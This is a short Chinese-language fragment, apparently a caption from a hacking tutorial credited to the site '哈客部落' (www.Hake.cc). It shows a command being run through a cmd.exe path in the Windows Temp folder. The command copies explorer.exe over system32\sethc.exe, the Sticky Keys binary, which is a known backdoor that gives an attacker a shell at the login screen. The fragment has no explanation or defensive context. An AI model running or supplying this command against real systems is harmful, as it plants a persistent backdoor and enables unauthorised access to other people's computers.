 执行命令>>
Cmd路径:
C:\WINDOWS\Temp\xx2.exe
语句:
"copy d:\windows\explorer.exe d:\windows\system32\sethc.exe"
执行
哈客部落
www.Hake.cc